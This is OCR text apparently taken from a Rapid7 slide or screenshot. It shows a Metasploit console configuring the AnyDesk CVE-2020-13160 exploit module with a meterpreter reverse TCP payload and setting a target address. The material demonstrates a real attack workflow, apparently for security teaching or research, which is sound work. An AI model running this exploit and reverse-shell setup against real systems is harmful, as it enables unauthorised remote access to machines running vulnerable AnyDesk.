 msf5 exploit(linux/misc/cve_2020_13160_anydesk) > show options
Module options (exploit/linux/misc/cve_2020_13160_anydesk):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
x 'file:<path>'
RPORT 50001 yes The target port (UDP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Anydesk 5.5.2 Ubuntu 20.04 x64
msf5 exploit(linux/misc/cve_2020_13160_anydesk) > set RHOSTS 192.168.15
14 RAPID7